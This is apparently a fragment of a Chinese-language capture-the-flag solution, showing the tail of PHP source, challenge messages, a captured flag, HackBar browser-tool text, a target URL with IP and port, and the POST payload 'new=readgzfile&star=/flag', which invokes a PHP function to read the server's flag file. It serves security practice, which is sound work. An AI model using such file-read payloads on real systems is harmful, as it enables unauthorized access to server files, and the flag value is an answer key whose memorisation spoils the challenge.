 }
}
}
}
?>
看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
flag{54ce88a0-710c-4ab4-b116-9fa7b8c05fb2} 恭喜你，又成长了
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.26:31873/?num=1235
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
new=readgzfile&star=/flag